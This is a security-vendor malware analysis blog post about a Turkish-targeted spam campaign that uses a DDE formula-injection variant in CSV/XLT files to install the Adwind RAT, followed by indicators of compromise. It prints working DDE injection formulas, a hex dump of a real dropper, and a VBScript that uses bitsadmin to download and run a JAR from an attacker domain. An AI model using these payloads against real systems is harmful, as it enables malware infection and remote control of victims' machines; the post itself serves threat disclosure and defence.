# Adwind Dodges AV via DDE

blog.talosintelligence.com/2018/09/adwind-dodgesav-dde.html

This blog post is authored byPaul Rascagneres, Vitor Ventura and with the contribution of Tomislav Pericin and Robert Perica from ReversingLabs.

## Introduction

Cisco Talos, along with fellow cybersecurity firm ReversingLabs, recently discovered a new spam campaign that is spreading the Adwind 3.0 remote access tool (RAT), targeting the three major desktop operating systems (Linux, Windows and Mac OSX). This new campaign, first discovered by ReversingLabs on Sept. 10, appears to be a variant of the Dynamic Data Exchange (DDE) code injection attack on Microsoft Excel that has appeared in the wild in the past. This time, the variant is able to avoid detection by malware-blocking software. ReversingLabs has written their own blog on this issue here.

The majority of the targets in this campaign are in Turkey, according to data from the Cisco Umbrella cloud security platform. After our research, we have discovered important details about this attack, as well as the malicious, forged Microsoft Office documents that the attackers are using.

## Spam campaign

Our Umbrella telemetry shows that this campaign started on Aug. 26, 2018, peaking on Aug. 28.DNS query hits

Umbrella also shows that 75 percent of the requests were made from Turkey. This is no surprise, considering the language in the spam emails is Turkish. Some of the targets were also located in Germany, which makes sense given that there is a significant Turkish community in Germany. The attackers tempt the user with an email about the cost of footwear in this particular example below.

Sample of spam email

In the screenshot above, we can see a CSV file is attached. We identified attachments with the .XLT extension, too — please see the "Microsoft Office Dropper" section for additional details.

## Microsoft Office Dropper

We have seen at least two different droppers in this campaign. They use either the .csv or .xlt extensions, which are opened by default by Microsoft Excel. Both versions were leveraging a new variant to the DDE code injection attack. Although this method is well-known, this variant is undetected at the time of this writing.

The dropper implementing this method will have the following internal format:

```
<random quantity of data><special byte><code to be executed><random quantity of data>
```

Here is a breakdown of what this format means:

**<random quantity of data>** — Random data in any quantity — the last is optional. Not necessarily ASCII characters.**<special byte>** — 0x0A (New Line) or 0x0D (Carriage Return), these special bytes are interpreted by Excel as new lines, putting any data that follows on the first cell of the next row.

**<code to be executed>** — the executed command must start by "=", "+", "-" or be included in a function (such as @SUM()). The command format is command|'argument'!cell. The cell does not need to be a valid one. For example:

```
=calc|' '!A0
+msiexec|' /q /i C:\Users\user\Downloads\file.msi'!A0
@SUM(calc|' '!A0)
```

The dropper file can have any of the extensions in the table below. Not all of the extensions will be opened by Microsoft Excel by default. However, for the non-default extensions, a script starting Excel with a file with one of these extensions as a parameter is still a viable attack scenario.

| | | | | | | | | |
|---|---|---|---|---|---|---|---|---|
| .htm | xls | .slk | .xlsb | .xlam | .xlt | .xlsx | .xld | .dll |
| .txt | .db | .dif | .xltx | .pdf | .xla | .xlsm | .xlb | .xlw |
| .prn | .csv | .xml | .xltm | .xps | .mht | .ods | .xll | .xlm |
| .oqy | .iqy | .dqy | .rqy | .xlc | .html | .mhtml | | |

Formats like CSV doesn't have a predefined header, thus it can contain any kind of data at the beginning. Having random data like in the samples we found my trick the anti-virus into skip the file scanning. Other formats may be considered corrupted, as they might not follow the expected format.

Here is an example:

```
00000830  47 fc c9 c8 5f 27 5b 6e  4e e2 d6 88 21 24 cc 27  |G..._'[nN...!$.'|
00000840  88 7e 5e bf 40 c2 e9 cd  8a f2 9f 2c b7 d9 b5 a8  |.~^.@......,....|
00000850  2a c6 98 0d 0a 3d 63 6d  64 7c 27 20 2f 63 20 40  |*....=cmd|' /c @|
00000860  65 63 68 6f 20 53 65 74  20 57 58 57 59 4b 4e 52  |echo Set WXWYKNR|
00000870  47 20 3d 20 43 72 65 61  74 65 4f 62 6a 65 63 74  |G = CreateObject|
00000880  28 22 57 73 63 72 69 70  74 2e 53 68 65 6c 6c 22  |("Wscript.Shell"|
00000890  29 20 3e 20 4e 4d 55 57  59 54 47 4f 2e 76 62 73  |) > NMUWYTGO.vbs|
000008a0  20 26 20 40 65 63 68 6f  20 57 58 57 59 4b 4e 52  | & @echo WXWYKNR|
000008b0  47 2e 52 75 6e 20 22 63  6d 64 20 2f 63 20 62 69  |G.Run "cmd /c bi|
000008c0  74 73 61 64 6d 69 6e 20  2f 74 72 61 6e 73 66 65  |tsadmin /transfe|
000008d0  72 20 38 20 2f 64 6f 77  6e 6c 6f 61 64 20 68 74  |r 8 /download ht|
000008e0  74 70 3a 2f 2f 65 72 61  79 69 6e 73 61 61 74 2e  |tp://erayinsaat.|
000008f0  6c 69 76 65 20 25 74 65  6d 70 25 5c 4e 4d 55 57  |live %temp%\NMUW|
00000900  59 54 47 4f 2e 6a 61 72  26 25 74 65 6d 70 25 5c  |YTGO.jar&%temp%\|
00000910  4e 4d 55 57 59 54 47 4f  2e 6a 61 72 22 2c 30 2c  |NMUWYTGO.jar",0,|
00000920  54 72 75 65 20 3e 3e 20  4e 4d 55 57 59 54 47 4f  |True >> NMUWYTGO|
00000930  2e 76 62 73 26 20 4e 4d  55 57 59 54 47 4f 2e 76  |.vbs& NMUWYTGO.v|
00000940  62 73 27 21 41 30 0d 0a  6e e3 b0 c6 a3 40 b4 fb  |bs'!A0..n....@..|
```

Example of a dropper

Excel will display warnings to the user regarding the execution of code. Here is an examplewhere the payload is executing "calc.exe:"

Excel corruption warning upon execution

As you can see, Excel detects that the opened file is not a real XLT document. It explains that the file is probably corrupted and asks the user if they are sure they want to open it.Command execution warning

The second warning notifies the user that the document will execute the application "CMD.exe."Calc execution

If the user accepts the three warnings, the system will open the calculator application.

In this campaign, the purpose of the injected code was to create and execute a VBScript with the following content:

```
Set WXWYKNRG = CreateObject("Wscript.Shell")
WXWYKNRG.Run "cmd /c bitsadmin /transfer 8 /download hxxp://erayinsaat[.]live
%temp%\NMUWYTGO.jar&%temp%\NMUWYTGO.jar",0,True
```

The script uses bitasdmin, a tool provided by Microsoft to download or upload jobs and monitor their progress, to get the final payload. This payload is a Java archive file.

## Java Payload

The Java code is packed with the demo version of a commercial packer named "Allatori Obfuscator version 4.7."```
rror parsing##########################################
#                                                    #
# Obfuscation by Allatori Obfuscator v4.7 DEMO       #
#                                                    #
#           http://www.allatori.com                  #
#                                                    #
######################################################
```

Packer banner

We identified the packed malware as Adwind RAT v3.0.

```
<!DOCTYPE properties SYSTEM "http://java.sun.com/dtd/properties.dtd">
<properties>
<comment>Adwind RAT v3.0</comment>
<entry key="registryname">Office_312411_8615</entry>
<entry key="install">true</entry>
<entry key="pluginfoldername">Befona</entry>
<entry key="delay">3</entry>
<entry key="extensionname">Lod</entry>
<entry key="dns">birlikholding.live</entry>
<entry key="prefix">spread</entry>
<entry key="jarname">Classic</entry>
<entry key="password">f166ccfe56829b4b5f125979777843e773e4eca4</entry>
<entry key="p2">1506</entry>
<entry key="jarfoldername">Studio</entry>
<entry key="p1">1505</entry>
</properties>
```

Adwind configuration

It's a well-known multiplatform RAT with several configurations possible. The samples we tested were configured to achieve persistence on Windows, Linux and Mac OSX. Each platform has its own persistence name (see IOC section).

This RAT is used by several malicious groups. It gives its operators the ability to execute any kind of commands on its victims, log keystroke, take screenshots, take pictures or transfer files. In the past, it has been used to run cryptocurrency mining campaigns and in a separate attack that targeted the aviation industry.

## Conclusion

The DDE variant used by the droppers in this campaign is a good example of how signature-based antivirus software can be tricked. It is also a warning sign regarding file extension-scanning configurations. This kind of injection has been known for years, however, this actor found a way to modify it in order to have an extremely low detection ratio. The malicious actor used a well-known multiplatform RAT with a wide range of capabilities — a "field proven" RAT that ensured it would work as designed and go undetected. Although both the generic method and the payload are known, this campaign shows how some variance in well-known artifacts can trick antivirus software. Their behavior, however, is clearly classical, which means that sandboxing- and behavior-based solutions aligned with intent-based networks should be able to detect and stop these threats without problems.## Coverage

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
| --- | --- |
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

(AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## IOCs

### URLshxxp://avrasyagrup[.]live
hxxp://avrasyayapi[.]live
hxxp://birlikholding[.]live
hxxp://erayinsaat[.]live
hxxp://qakeyewoha[.]club
hxxp://yeyamohofe[.]club

## Hashes

### Office Documents

0143b64f11346fab531951f7f1167a80e26728e6178676aacc9a58eca4b306d8
05a3da412fb18736b93651a19cd87c2042db9dfdf8ad4e2a66239a7ec62a91ca
05fff8c2a4c5090435420021d96992257433ac1bf247f6cebce9a64cf10f465f
09c9ee0988af18b8df6123e439133df1356a88a7f0d890cb3b3e2414a427f4dd
09cb501db2c5a8e7bbd8fd9a65f52363ebdb581bd7d5cbc77a732fd9f8bb5b59
0a1ad19b950b8435e96be70d1bfb16b3bec4e9113c39299c8a89ddfd45ae24ab
0a9dee3c14a4ec7acdde5283c44fc1d5fa163a9a9fc5cce40f011e5a2cce5403
0b9605c9a49b1db8b703782162223fa8a09e864a92083e7427af89279db0520a
0d96e9cbffb39b95cc3aec5a75e512564efa10a16cb0283119b1a997a2a63469
0dec9c40241077c5c06474177dee7fef5931c7faa33d89f8d339fa2f6e7304b4
0def2421327c971ae63075c533cf996951db4b5da72a2bc04bc0d304b4cbb510
0f46d262b2968aa45f7fe0e5363c4519927e3bd912d9efbad94b1d7fdb45d929
0fc020ab20b3e77dd13c53d89d75db8257573e0eedf6833497dc05e68e3718ae
106e8963f23ab2fc04adc04cffc6a3b59e36fffa91d69d1553c2a3bcf95fe828
13066b6f547d9dfa11046320a16c73964fba0b193ba25740fcb75a5d7df26512
1397cf6ddcb2b30b3a5d6a003bd6aec1661854a81a745279f1f4259a5e337578
13ab4c7c4c3ab91121cf599be375cea7f5e13994f7f01bd2b822442e7c71c07d
13ee53b315c3a14febd7b55e14e52f42d60ef5f3f1e6f5baefc3ea8ad63d048a
1460ddc9b732346052c29436e0c1390e59921dd68699beaa188d60aef59aec5b
14aad5aa7a17b56772f4a3ef5139c0ab59e318032d914f4012b8f679475b9d5f
15bfd41a85216cad6d21e84bccaef9218ceb76adf999797fc3a4b1ef1f9b235f
16208cc35721ddf420e68e56d08d962182863eb9037ebef0fe1948818dfa3b57
16d965ec99d4209702f11ae18de40a570600b650619a5f30d0a9d251417109db
17ca6c33201bab32a20dbc86b0147c9bf216ce7da35f6dc04c48b2c75f57b741
18a4061dd4b8fac9da260efa6a2d0922c1cfa4c5db6df5aa49206b19578a5d1f
18f99644657252f4f815456968f696878ada0aa50bf181fa374218a29e1eb36f
1b2c64a970a11dc02404b2c284e57ea2ce1802762e428ebcc4372596de9f5d02
1ce2aba502a9a849c8955f39900ba6a0a9e7c8cfcf8b9bad31d49cc135bbf937
1e32a63997a891960abdc273b660cfebb0fa499c72df04aeb4f3bfc54e6078fa
2031104e107f9a1f6e261399c8eadcfbb825e526d5016877f62579674e75c688
20d28e0d90dea1f655583c9842b2a1b35648bfb3dc29977de5961c69123d79e8
21bcbea2d8d3a66bfc147a9b0dbe4fd5526d6cf21dda7280834526fd92e9c59e21e879984ee24c2a85981b88c1a7382de34133a196921afccc9957c0ed8a4962
22752c9e6250ffafd923dbe08cac0001e1768cfb49fefb670812b682739ac4a7
237a6496eb87a4cdebc14398f3813cd9e556f4a448dce889226440e160163174
2472e142a95cded0360e381a653e8fd24e5e4135689601310b465934c83865d0
25371c9bec5eb264953e4cf72639a29875fa2699d878a5cd74df778e0576284a
25ef4d43ea422b0908065bcb6e9cb07bc2e1fd33c782c39adf7d609fe93e54dc
261b3573a561147637f4d1781b0ecdb36473a8c51d23891bac9b3d54faf7cee0
27844a470eca99a337fc0862dd7ef06e7c3332103be3826865255a309e4b71a4
27afd89dd1a1c1fc728afa59365eebeb5967e67fd736cccf11b7be8799596748
2822be3031a0215a725174b826b5a23bfcca740b997d1848eb8e3341dd940c23
28efe349fb712ea0f3fd326585eed40f13919bc845296dc2e691e4c4bba1492a
2c2f77190f9a36fbe2ec37bf67a27cf2b39ae2dbb17f0c627798f9f4f9cf39a2
2d65475b0611cc191b1e21ceaadf85d9f63459796a97bd50049f2abc6938e193
2e3e87d3d4b7f18f938d8a61d999eef5eedf9c3de57db4bf72ab94822103c0c0
2f3b65ee0a39b8687357a41d81344f8acfd4ea5e63ef642f93df0df2d76b8d5f
300d0ec247202760c1aef939a86a53c069bc81521883b57d26c2e58bf491274b
3066c614b5bdda56872c8c0c4625d1c95980345cfb2f5b381623f88c420564d5
30fa53738d410b32d0cc79da361cd7361a9cdf2954f2207e6869f15859fd41ae
311b1c982340093ef34d58d5d1d898c6fa0ae69594cdcecad0c481c00e5020a9
34595c987791c6cf49fcd792a1772164085190283cad7cb71c0a0593457b4d9f
35876c75bdfef547cce630d55c14d38063dbdd4f51b361f73a5772ebc29e0de7
3691cb207ba73679733d90a97e3b4e93e3fb807f751047b22d0dcc712160af4d
3777b00d2cdc70f84995391dfc5d9b6c51257c85a358d12bce2ebc5d04f2a485
382dcc0e67736d1731ca6cce46d7454d3f6c12a3c8fe52d836e1ff96a4067731
383b0a3a1d33f1256a7d3ab581ff63533619481a07a5efa0f685aadb8e1a79bc
38e309519e2c06f7bb72692dcd186ed2a03bb217eafa7c07a75f649dd472a10f
3b5cc95e3ce3c4102e77e80fc45db8895d59b5838fa4a9f9a3a5020901006442
3d84d60e432d20a1f716b6ed0a63aee69333715da1adcd90b22fac1e8029a536
3e3eac9d620c96fb5aa646d5dc185d3c0a0f02ef9c582db0ade88a4fa6f0a0cf
3f2a3d75fd5a89071e82593cb9c163d7c7886be287fcfa932cd9951cdb16c362
3fca35af91052c235ab6d6e7f7ace47e0f3eacbf281eac3f66769b4cf4e68912
40f6642559192806e49d56cdec05f4ac00ecc00a0dda659e8e86b0af2a5fcce4
4169e137cf492ced4d2d97e9d89f92cdd0a6868947df10e0c8eba55ae8b0ee59
41b750190dfaa6a01b8d8e6849f7deb348e7896951d646ccb3dd523aedb0cecc
42589da889f67b7ad0e140b71891ab3140074403b6b2309d5ef521532f164baf
427afa473950e7459f544bc8d4bdc054a1b994a9c18eb665a3e31068e783709a
43e3d3ad32bd560046e3f34892aae3e3bad471d4183babf7f4eba3437bee5a2d
447905036af51ceb2b2326ad2f8f734591716f3468b5f2ece2c05e8ec054e21c
4577d8abd4248d56a1e2d48335b309ec1784f292899443c2f24b7163f4d3ce9e
474257fbcadbf64f2cc788949536dc659a5b4ef733d2e216bfcdcb757588e78b
4836bdae84c1b892a6278f5a6fb3058a58b3b87846e70645b3cc4966ccec02c9
49913d699a53bc06d5f1f1a4bd253a34e43edf1ef91744994387a2da6851341e4a6fb60e8e996e819e33e4c44424856bc9ec6da03770f359211010b16f1f8d50
4b2c0f1fabbfe7f30767f043e5550003ccd49e4fea27da0854d8d9a514516b12
4b9a8158f5c7a291d75a2413d5b5b7354a13d9abd40c46d364a4b352c564a03a
4c16bbbe65e57bb396272fa76100a87a85ea0f45481e576cf4eddf4baafe81af
4d7ea169611836f235e87b3a211ba19eb5f8f793b46921cebde76b3c41322ee6
4e3cc55723a813b905e48ff2617f3b55060c9952745f52d1550731796ff0fa93
5069841e9d9712aa35024cdd5e7597b8214ea96213d0a5d6da701b79a3351dc7
5163c822d9cdd5677551d1c5322693b4c4a42e72a8a0819e288d62f1c402d525
52023b34082432a9eb37b725282facb4716ecc4577070cd51be041691a0241e8
52107734ea75c05f99bafa000e6f0e93ddde9323d1434f903a49b74e9569b187
521eac04f330925038ad5d3236f4ad35747720f4f1192be929d80b6f9251278f
5591a3df4fc3bbb32aa33768678f78ab36fd53c06f7d860dd46611d1aed8ea4f
56c03dfeb50f5deaa6c50d075fb81d61717018eafea471cc5508eee578e69280
56c22da60079e60d2dbcf4bc70edf585127c7d4549ac988c6e6d3d8c1f4429d0
573e6febfdd3e8112d467d723cd246f79229437623921a681601e15f96cc5eaa
5940e41250e86ce2fdd36f1383d00a4beadd10c4eedf04b07e08be57ec0da763
59939de1a30a09a8ab38456b23266835a152a8bc0ae82dc79b81de4f26e91405
59b9a8dc5e78b38a21c18e46af17462364210e6fe37e1ffc15428719ce8da899
59e72fd77130a2a0544c5c423e9545e6b849acbb8dd3b1a720f963736822629d
5a2c1f55178421ae66246e5a9dd02f7c0ce8fc0082e07131a477985e59c0b091
5a5f3d1eb98268ab28d90290c311e85b8078dd8a5e2d4af3d97bac72cdbaf608
5ae6438e876b6479672996fa7a1f83bc86d87c219de9e35f042661ff9a3316b7
5d79e1c5bcb72748e512369d5f3059cfe0b3ea854868ec0fa2af782b4fb3dc0d
5f68af453c470804a873b91043ed5aa98a0196b8bc36ea1b06375814412423bc
6073fbefc440bc037c01bf361b6dc15801253339a3c40cf320dc7db1d3e1fab7
65bae7412363a2d2d595f8c84cd2a74f308fe782d99d28809ae779aef68115e2
65e9385ebb2ee02f5598bac5ea60781ef52bde5f24edcaf3dec87e5bd8e276c9
6649e13fe463b984d53ed1d88b7b3a5a71afe4ab345e6414f8ac331b1920f71a
67c479955311aa7adcfbe91b66b90b6a6d145dde0613a2dd72159db0b811e9d6
68de8691070ac38db2961eaf4e72296279ef2f21959a0a84c600e08e06c9cc82
6a4f25f68dee6eaf7d745b364dfcdd28036949200b26685722f5e757b84d8947
6e10ec07bc40ee89e438f9a3a5b5161b36fa00b39321c704f22a62fcda6253aa
6e44d7e246766f2c9b41ff61630e8bc43e8f4223ddfd867b22798d24ca8a1bb1
71da26a65efd35422c0db45682daf285c5eb67a4214ab6159fa963e242852546
72d39c33569f3f5a8e48f3bbc85d659128edadde45838ddcad1f5d68ae289a0c
7590ce94e48fa7e61719aca6efe9cd11fb3e0bede9d7fcf87f6ed8d470215a5f
75ae66563e078fb29026cb0325198c7b02475f397354d127057fa9bd1ce33d44
769c0bef0870ee8417867384098982b28c8255f0fa6f0331d44e9c7b1c2eb7fd
78ef4a2052410b85b197dcbccdf8531fb0acc0fd1d7a682d9c152d31502f8a3b
79cbb38edc1ce1cff20207e00ec1071ccfd56de922d64a759a6b793d685f01c3
7cbf55984d4a98f6711de655ff1c59708911a9c0220abfd4178b2d3ac28288c6
7e94fab8610bcd5cb4ffde8afb01c04671576999082a7fa828caff79450c3a4b7ffb7714e0fca5497c3f1ac008721c2773ebca81a6fe6673f4642fbc2695b8f4
8129156d2990dfc3a6146afcbe40c0a52da3af8705701387016810cc30220b05
81c96b002bba3a5e1ba200fa655cd6d3d90ef5560d1a9ef98c156aa467221272
84aeeea5704dc5e09881d446f34625ad1812e318c4e3a70288992cb07e6cd2d3
84cdb095ab945aeef51418cd6fd45eb1812cbfb68333eeafb95408925811b8e6
868142957bf06e150ba385d988f87e3c3630ad8ba2baf5c9c7d9fe50ea7a69e3
86e61aafe93dcb9530cb58d00e69d209488073fd1d06dd92fd17f0c81dbe5d5b
86fd640eaf182fee13c16e8858c8b058acb451af4b5fc14589ba1fd277d4b60b
8a182b9f7b348d1964f9da9d6089f1296a3cd71f563c492eded0be65c9d6792c
8a6452c8591d3f07ef6b01dd49304d2b9c7b063a489ab568dabf4ca7d90e3229
8e9a290e9358a0e0662d79b00eed2658bc94b7d607159198bad787f612d51e49
8efbe0889db86bcecc5ff43765683f2c00b65af9803e0cb282fadd58feb03776
90f6ee05006a1d3837e16f3b243f0ee088596d1547f399b92ccc1017e1047957
91baf2e005e010c91e3ae50d6c5430492d0f1c919548c8e335fe9514268e9fb4
925398783d6f4e4dbe9f85161b88d308064127d665cf6f876e73c59e51f97a9a
9261f9ebf099112ca4f29598a822aa1e490c851b1628c1dcdc023a90b257c202
928d2722fbc0bfaa085f11dbaa8a748f7dbf0b0d5fc632b34a97f89e3006d2ec
9473ce9fba30cf8d338f5517eae1f1b6629b0594810ef1d0b126e45ef624fbf4
94b3811307fa1458a7701096e5b9820c264d0bb331ed4fce7a51ea47d7c2c450
95c0cc0f7391b97437174d65321448bed99820985f12eeff0d47840f3df46a26
9cc4ca0aa1b929878bff9d9fd03dcef0cad039e65ed7ede73424d8851ddc09e1
9d8583048ee607ae4c6f6e0dff2f899b092bd1984570b2719e5345b91b830976
9d8fd20239541656cf3713e221303897551b6f12f358d46ac638f6dff3cc1c86
9e45c093cae1c9334962d1a7ce2f6e71042543712a3ea86c37074e532a926823
9f8af28b654d32a26f1edeccf7da92a01fdcaf6e9c9c64a2795fe8111e65f53e
a2fb4cb9e9ac4f30b5f6d30de7c43901607498d760e34aec87700f27b3a246b4
a5ce37f3b0f797b251cdf32dbe25db779e0464673e3cff33e33c0fa7552b8543
a5faa8be836152acac6eb28ed45c042d793b5e0ecc54eb8a081af69510b46077
a5fac06abe7fc1d4b425042cf6cd4ee1d49032368d537aa09086413c980540b2
a6b1d4e677b5fc1757358937ab166611c88519ff8827ce8ed388993239e0ffe7
a6daddeec987620e07d6141579583e8b239a087d216fd4bd214cec963e27f6df
a78ad2d3a68d03f306a81eedd12668d101c3b329cc4c396f119b7b863a9a43cd
a79f13267769a8d2ab4b2122c5f1bc5d5972e13ec2ebad829f7305b60e6138c0
a940ca6b3193b7c1d52ce949e688cb6c5c00b330e01c95bb2422d7d79dba0155
a9c082d3e50c61bdbf97ad3b3f0077685a6821cbe65d80fe176aaa92d1401e53
aa8cbb00c9090a5d223bc7f51f5bc5ab55db17a62341e5335d1860ce68cea918
aa9dd7fc6f98833216c6c7f9a820d3eed39072280aed2760d71732bc66b7604f
ad878d73de2a4e14684473616fb8a09b3e7ec7c725ef7ac0ecb17e9f09367b39
adf21761baf7dfa6d2beafe47fce02f61d6349e15e54c9366e9360d0f3f29e46
af91ac41500194b202ebb353066906c7ca01cfef3b482d7deaf24d60e486687c
b0cf3219729924e2edbea9d9008acac8f898c063e0b3dfbbb445a20b62000318
b10153504352f007853ad9828139904aada6a884ebe13f8e5792223ad8f856e1b2a08ce7b2e724333c447650e7ebbeb207c690178574115e0b97cfe0d8b70e15
b4d061e5c25f8dafedf3cb7f1a847ec7d15f7657edf2fe52929480a5831ce558
b660d3af609a43f62ee09db6d4fd2ced17dfe6103ef6b7ef518ef054ec8b0600
b66e51aaa6e9825374e299c79b717d078b00cfb4e62626c47a6d8c80e21ac52c
b7190b6662966a5fd04c4b604b50139312d4c57fcfc5168d55f21c27e8973344
b75a3a2d954119a673cfcd303dca027da418006d19cbe46464d90a908fa1490b
b760c929a74461918567105db0b2a15991c20c241b599edbd2d0eef08a73d69f
b8380a1541007fea7ed9aac2dbea21b3504f7bdafc032f95790df2f51a9bcbee
ba1cfc758e4569e3771a02d51c3d4ba7afec8b53db96242d2452342d7eeec875
ba3128b66e81f74fa160445d5bd4c42b7891cf9f7427ffd6e84d7afdcd5a3667
ba5aa059277b263866237d9dbb07d7ac8cd1d0d1366ee0f1f56e7d39ebf9a14a
bb5989d1f78cdf6a3c06950d1a74bd0b41f34282c30d135e4cf47107210fe71b
bb8e8ee7c848f7b483ce2e9b6a44bcf12a22d2f3a6c44577ff1b94eb835bb27a
bbde3ab8e47481635f32406d6826a3969ecf87a1c9bce746d688b980db183063
bde29046c392e9d7ba333a97dc83001fdd76445bbe090bcf07d10eda843ead74
c00bccd91968a0e0dcdaddf5b3c46c0b84763b42c6b2cf190e4028df7f6a2d61
c05a603e3b88399c67fab5fab3df27a7ebf39082c9189ebca7ef7ad5ad1c6cd6
c1feb9bc7c59ca15a117f844452ec93ac0019d8d5fb35fd32b1264dfba75cde4
c23777e5fc6d93ba8fce9f72400627e12a501d876db37abd2efdec6042177d5f
c289d754bb9c04b45e9730b1f618e26b9162119ec25043cd27322ed6ebc34b86
c6f13ad844d496642c6fc89a6bfdc2fd2067babe71085043307875b6cdcaef4e
c71899e92dfbf4843511fddc1e15b2623957aefc8b67ba986fdc30176e6f7eb2
c7bfe9228ad771a4134c23488f62d7561a8275a88479547d9f6b1e1a4687e999
c868f5a185f650529a5097bd9ee04c2557ece354418b85ac79f32e315177bb3e
c8c4148e7e2824d4bbe0fd54908fb4dd400503ff2c1a7c6faa7cf34613575ea6
c938cdba2794c0c0899a99c6ceecb3bb9eb515bbc83c2248245d72bc7b15a111
c9c61bca518170b3a4c894620a152dbe4902593639e007ac817d72a5b947a288
cc32182b850b8f1297746ce3321ea5612a9143aa4870eae6388c5f6c618a1eb5
ce022e9556b4cf0bc90bebc4d2c6a11a2367965b10af0639c638a91649db56e9
ce54c4f74e7064d28a07970fc8c99723c2f9d2f68bf5aef787cf2e5fd644d088
d1bd4ce6d4d3c38380b676201b6dc77b56ec209ad34247a223a4fe9616e72189
d275dfed656a884b20558526463d8daa145c5d49f8b3619847ce98810dfd21a8
d2a627bdaf8835211d5cd12b00bfe9d2f9ffab538946c0346e0a06c3524fd90d
d3ebff1bbb4ceb04b901897db2b62962fb4cdf3ebef84ecc50e218c71c8178c6
d4eb694450490c87dc688d228cb5f18bce25f1e2993882a1f1cc20464a61216f
d53ae69f28940bfccf9ef0e900c9fad9948e0a57fcbec050ad361d1233dd67cc
d797190dee156d67c101546e125ee7d86b05cd20e26fa2fce522048678201ea7
d7ea65296e00a373462bf992e08217e961212a639f5dbbd74b96c29fe1b04a31
dab4a1d3767be0bdfa2fb232cf4cdae80821b8b7b942fe7c98f7f6169a5a5abe
dba0d1bdc062c5db3373aa31fbc7fc5a0dd9f6c2e3b46b1c671f8daab5ab8200
dc7b5e7b3b8fd07ab00db297d122c8b326bb206610e685d7f95dabf87957cce6
de39323998aed531a281f7166e9db6ebc85524a596ef2bfce3719dfdc0863eedde86474c0da9cb8093a8af97d20353c98d3665f2f84962e312ca3dd58edfdb1c
e13f386beb95724a5b392e6870bc583bc10904467b29a6de8943ff29003bd460
e2cc79e2348677a7a307497242a24216bec0c19f174e1de8f16f54fb64807a47
e36283ab07e1528223983bcab815274a2c88997470c31daae5ed190171c8b7b1
e50db1c8ceece1221efd8a7dc73fbb4a80dc980903f3f47d0673b813afcbcabc
e5d3890aaa15dc7ce4ac1e9c009462a9cd4ad4b7bdfd646b036dbf97b2ba8e43
e6d0b74abbb00bb8f49303041cb230ced394a1fe790b0c43423dec3e7b16f5c9
e7c7d4092a9815f975f7660cf2e68ee026788b100efacb9ae9fd8aace4ea5a7e
e81ce4a4d92efa16e8c7e3247bc88920196a9c005db127388b8ab80a9337d416
eab1828a4a4432efba988cd17e8ab8c78ce9d9f00a184f9f62266ea6edb32a8e
ef60ca30ac8cf1a1895120ce3707084314b653d41eaad0a706f7a93192e37bc5
ef6cc3be0a91184b5748d5e184d30732981d49f39982c9ecfdb5069b15d5507b
f3bdc2c1b7e520e42143f0d30e12f4e4b3de23b0f437846ba23e00ac2dc977e8
f4464191d6b4056a1fd87c474d0908d4820110e1dab8925d0163b49a0bda1807
f5b38ac9ac9a42a3558f6c8aab40569e27f3128843a1b090542076bc75e1eb26
f607ec98a76e2e46caa6b692998aab0d8f06197ea2d0ea79bd1ff1dc1bfe47b0
f6d86622dd5f013072fd82e2fe25f0874db701d3289ed0a1ab2bdc2d712b6a7c
f87759062ab0a7039c7c9dd3131e3b5524b37b72add1e0c41c5e414e1de8ef32
f93fbd2205f2e787e92af4eaa4467ed0f29aa48cfabcbeb7f923573553074269
f94a4938c1d8caaec9114cb10c497833fea0c7c3ae4c7639213e73d1b02a0376
f9700d80095ca548e7005c6783fc14446d685dae8cd73757df5be051b06ec305
fa292d6024b47233f67b3ecfa58919cf79c8c06e43d7faa6a4a16c7088ece9d3
fe4bad3464d5f3fe17618ecb4e61d8d26be234ce86c967c7ea99f043f86ad363
fec6e6b73ee3df52c806acfaaac7cc69b28b0ed305f23856673d7500fdf55d6a
ff14275071170c594d03e4462f8144c91e7483e037c223f561f3784e0659b5c8
ff612c60c2fe5411dbf88ba3a4f923ec80d17d744be8752f82a8f15c9c6344ff

### Java Payload

0a2f74a7787ae904e5a22a3c2b3acf0316c10b95fae08cced7ca5e2fcc7d9bf8
0af2c5a46df16b98b9ab5af0ec455e98f6e1928c10ed8b6ffec69573498bdd8a
65220dae459432deb1b038dbcbf8a379519a1a797b7b72f6408f94733bc5a2c2
93280872f685f9c26d5f668ca1303f224a38d2b86ba707cdbb3d57427396e752
93a482e554e2a37e6893fdd8cd92537c0ebc7363ac5fac44b7a4af4a2088ea24